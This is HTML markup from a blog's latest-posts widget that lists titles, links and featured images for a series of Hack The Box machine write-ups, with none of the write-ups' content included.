<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-curling/" aria-label="Hack The Box &#8211; Curling"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_b9Y7ZY-HGXqx3Fbz-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Curling" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_b9Y7ZY-HGXqx3Fbz-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_b9Y7ZY-HGXqx3Fbz-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_b9Y7ZY-HGXqx3Fbz-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_b9Y7ZY-HGXqx3Fbz-1536x871.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_b9Y7ZY-HGXqx3Fbz.webp 1941w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-curling/">Hack The Box &#8211; Curling</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-teacher/" aria-label="Hack The Box &#8211; Teacher"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_fn9emLf1okiPT49e-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Teacher" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_fn9emLf1okiPT49e-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_fn9emLf1okiPT49e-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_fn9emLf1okiPT49e-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_fn9emLf1okiPT49e-1536x871.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_fn9emLf1okiPT49e.webp 1941w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-teacher/">Hack The Box &#8211; Teacher</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-servmon/" aria-label="Hack The Box &#8211; ServMon"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_cv338NOyE7WY0xef-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box ServMon" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_cv338NOyE7WY0xef-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_cv338NOyE7WY0xef-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_cv338NOyE7WY0xef-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_cv338NOyE7WY0xef-1536x871.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_cv338NOyE7WY0xef.webp 1941w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-servmon/">Hack The Box &#8211; ServMon</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-optimum/" aria-label="Hack The Box &#8211; Optimum"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_pNEHtwUHsKXAC3zE-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Optimum" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_pNEHtwUHsKXAC3zE-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_pNEHtwUHsKXAC3zE-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_pNEHtwUHsKXAC3zE-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_pNEHtwUHsKXAC3zE-1536x871.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_pNEHtwUHsKXAC3zE.webp 1941w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-optimum/">Hack The Box &#8211; Optimum</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-active/" aria-label="Hack The Box &#8211; Active"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_8sl8th1G7EXw-YAW-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Active" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_8sl8th1G7EXw-YAW-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_8sl8th1G7EXw-YAW-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_8sl8th1G7EXw-YAW-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_8sl8th1G7EXw-YAW-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_8sl8th1G7EXw-YAW.webp 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-active/">Hack The Box &#8211; Active</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-writeup/" aria-label="Hack The Box &#8211; Writeup"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_j2jFzfVHkL_u5X3a-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Writeup" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_j2jFzfVHkL_u5X3a-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_j2jFzfVHkL_u5X3a-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_j2jFzfVHkL_u5X3a-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_j2jFzfVHkL_u5X3a-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_j2jFzfVHkL_u5X3a.webp 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-writeup/">Hack The Box &#8211; Writeup</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-delivery/" aria-label="Hack The Box &#8211; Delivery"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_DHY8oNxfEUpuYnSJ-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Delivery" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_DHY8oNxfEUpuYnSJ-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_DHY8oNxfEUpuYnSJ-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_DHY8oNxfEUpuYnSJ-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_DHY8oNxfEUpuYnSJ-1536x871.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_DHY8oNxfEUpuYnSJ.webp 1941w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-delivery/">Hack The Box &#8211; Delivery</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-scriptkiddie/" aria-label="Hack The Box &#8211; ScriptKiddie"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_uhItQl1LhEvyMe7e-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box ScriptKiddie" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_uhItQl1LhEvyMe7e-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_uhItQl1LhEvyMe7e-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_uhItQl1LhEvyMe7e-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_uhItQl1LhEvyMe7e-1536x871.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_uhItQl1LhEvyMe7e.webp 1941w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-scriptkiddie/">Hack The Box &#8211; ScriptKiddie</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-spectra/" aria-label="Hack The Box &#8211; Spectra"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_-P1dDNy1GiyI-iJg-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Spectra" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_-P1dDNy1GiyI-iJg-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_-P1dDNy1GiyI-iJg-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_-P1dDNy1GiyI-iJg-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_-P1dDNy1GiyI-iJg-1536x871.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_-P1dDNy1GiyI-iJg.webp 1941w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-spectra/">Hack The Box &#8211; Spectra</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-toolbox/" aria-label="Hack The Box &#8211; Toolbox"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_15hq8ymabO5jC0hI-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Toolbox" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_15hq8ymabO5jC0hI-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_15hq8ymabO5jC0hI-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_15hq8ymabO5jC0hI-768x435.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_15hq8ymabO5jC0hI-1536x871.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_15hq8ymabO5jC0hI.webp 1942w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-toolbox/">Hack The Box &#8211; Toolbox</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-armageddon/" aria-label="Hack The Box &#8211; Armageddon"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_n0Jg-V_1xwVHrz59-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Armageddon" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_n0Jg-V_1xwVHrz59-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_n0Jg-V_1xwVHrz59-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_n0Jg-V_1xwVHrz59-768x435.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_n0Jg-V_1xwVHrz59-1536x871.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_n0Jg-V_1xwVHrz59.webp 1942w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-armageddon/">Hack The Box &#8211; Armageddon</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-knife/" aria-label="Hack The Box &#8211; Knife"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_hVkDS2C30OkboRZR-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Knife" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_hVkDS2C30OkboRZR-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_hVkDS2C30OkboRZR-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_hVkDS2C30OkboRZR-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_hVkDS2C30OkboRZR-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_hVkDS2C30OkboRZR.webp 1942w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-knife/">Hack The Box &#8211; Knife</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-cap/" aria-label="Hack The Box &#8211; Cap"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_KIVUIM5baYV9xJc2-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Cap" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_KIVUIM5baYV9xJc2-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_KIVUIM5baYV9xJc2-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_KIVUIM5baYV9xJc2-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_KIVUIM5baYV9xJc2-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_KIVUIM5baYV9xJc2.webp 1942w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-cap/">Hack The Box &#8211; Cap</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-explore/" aria-label="Hack The Box &#8211; Explore"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_EWrXlU-Hzc9qlvD4-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Explore" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_EWrXlU-Hzc9qlvD4-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_EWrXlU-Hzc9qlvD4-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_EWrXlU-Hzc9qlvD4-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_EWrXlU-Hzc9qlvD4-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_EWrXlU-Hzc9qlvD4.webp 1942w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-explore/">Hack The Box &#8211; Explore</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-bountyhunter/" aria-label="Hack The Box &#8211; BountyHunter"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_fyUZGDaqzsRUqlDQ-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box BountyHunter" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_fyUZGDaqzsRUqlDQ-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_fyUZGDaqzsRUqlDQ-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_fyUZGDaqzsRUqlDQ-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_fyUZGDaqzsRUqlDQ-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_fyUZGDaqzsRUqlDQ.webp 1942w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-bountyhunter/">Hack The Box &#8211; BountyHunter</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-previse/" aria-label="Hack The Box &#8211; Previse"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_Dpuqq7S2CnnmVcoW-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Previse" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_Dpuqq7S2CnnmVcoW-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_Dpuqq7S2CnnmVcoW-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_Dpuqq7S2CnnmVcoW-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_Dpuqq7S2CnnmVcoW-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_Dpuqq7S2CnnmVcoW.webp 1942w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-previse/">Hack The Box &#8211; Previse</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-horizontall/" aria-label="Hack The Box &#8211; Horizontall"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_oaA_G47TxefiVl2F-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Horizontall" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_oaA_G47TxefiVl2F-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_oaA_G47TxefiVl2F-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_oaA_G47TxefiVl2F-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_oaA_G47TxefiVl2F-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_oaA_G47TxefiVl2F.webp 1942w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-horizontall/">Hack The Box &#8211; Horizontall</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-validation/" aria-label="Hack The Box &#8211; Validation"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_BV-9bL8yxTAoYQzs-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Validation" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_BV-9bL8yxTAoYQzs-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_BV-9bL8yxTAoYQzs-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_BV-9bL8yxTAoYQzs-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_BV-9bL8yxTAoYQzs-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_BV-9bL8yxTAoYQzs.webp 1942w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-validation/">Hack The Box &#8211; Validation</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-return/" aria-label="Hack The Box &#8211; Return"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_2IGdQ_xWfRWqHWSJ-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Return" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_2IGdQ_xWfRWqHWSJ-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_2IGdQ_xWfRWqHWSJ-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_2IGdQ_xWfRWqHWSJ-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_2IGdQ_xWfRWqHWSJ-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_2IGdQ_xWfRWqHWSJ.webp 1942w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-return/">Hack The Box &#8211; Return</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-antique/" aria-label="Hack The Box &#8211; Antique"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_jdiqjGimqxCwCWt_-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Antique" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_jdiqjGimqxCwCWt_-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_jdiqjGimqxCwCWt_-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_jdiqjGimqxCwCWt_-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_jdiqjGimqxCwCWt_-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_jdiqjGimqxCwCWt_.webp 1943w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-antique/">Hack The Box &#8211; Antique</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-secret/" aria-label="Hack The Box &#8211; Secret"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_23r_DQy32BSy8-FC-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Secret" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_23r_DQy32BSy8-FC-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_23r_DQy32BSy8-FC-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_23r_DQy32BSy8-FC-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_23r_DQy32BSy8-FC-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_23r_DQy32BSy8-FC.webp 1943w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-secret/">Hack The Box &#8211; Secret</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-nunchucks/" aria-label="Hack The Box &#8211; Nunchucks"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_PEFYPGl9fZPn2zZb-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Nunchucks" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_PEFYPGl9fZPn2zZb-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_PEFYPGl9fZPn2zZb-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_PEFYPGl9fZPn2zZb-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_PEFYPGl9fZPn2zZb-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_PEFYPGl9fZPn2zZb.webp 1942w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-nunchucks/">Hack The Box &#8211; Nunchucks</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-backdoor/" aria-label="Hack The Box &#8211; Backdoor"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_h1RUjm6v1jFsK1SC-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Backdoor" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_h1RUjm6v1jFsK1SC-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_h1RUjm6v1jFsK1SC-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_h1RUjm6v1jFsK1SC-768x435.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_h1RUjm6v1jFsK1SC-1536x871.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_h1RUjm6v1jFsK1SC.webp 1942w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-backdoor/">Hack The Box &#8211; Backdoor</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-pandora/" aria-label="Hack The Box &#8211; Pandora"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_6Y6Mts44oUo-fsuL-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Pandora" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_6Y6Mts44oUo-fsuL-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_6Y6Mts44oUo-fsuL-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_6Y6Mts44oUo-fsuL-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_6Y6Mts44oUo-fsuL-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_6Y6Mts44oUo-fsuL.webp 1942w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-pandora/">Hack The Box &#8211; Pandora</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-redpanda/" aria-label="Hack The Box &#8211; RedPanda"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_nLPkE1aiFjbwjTU_-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Red Panda" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_nLPkE1aiFjbwjTU_-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_nLPkE1aiFjbwjTU_-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_nLPkE1aiFjbwjTU_-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_nLPkE1aiFjbwjTU_-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_nLPkE1aiFjbwjTU_.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-redpanda/">Hack The Box &#8211; RedPanda</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/nodeblog/" aria-label="Hack The Box &#8211; NodeBlog"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_h14U226rcxmUNMc3-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box NodeBlog" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_h14U226rcxmUNMc3-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_h14U226rcxmUNMc3-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_h14U226rcxmUNMc3-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_h14U226rcxmUNMc3-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_h14U226rcxmUNMc3.webp 1942w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/nodeblog/">Hack The Box &#8211; NodeBlog</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-paper/" aria-label="Hack The Box &#8211; Paper"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_NthAb0tWgnYN6Q7M-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Paper" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_NthAb0tWgnYN6Q7M-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_NthAb0tWgnYN6Q7M-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_NthAb0tWgnYN6Q7M-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_NthAb0tWgnYN6Q7M-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_NthAb0tWgnYN6Q7M.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-paper/">Hack The Box &#8211; Paper</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-love/" aria-label="Hack The Box &#8211; Love"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_ddCgFTbkCy1DzF2n-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Love" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_ddCgFTbkCy1DzF2n-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_ddCgFTbkCy1DzF2n-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_ddCgFTbkCy1DzF2n-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_ddCgFTbkCy1DzF2n-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_ddCgFTbkCy1DzF2n.webp 1942w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-love/">Hack The Box &#8211; Love</a></li>
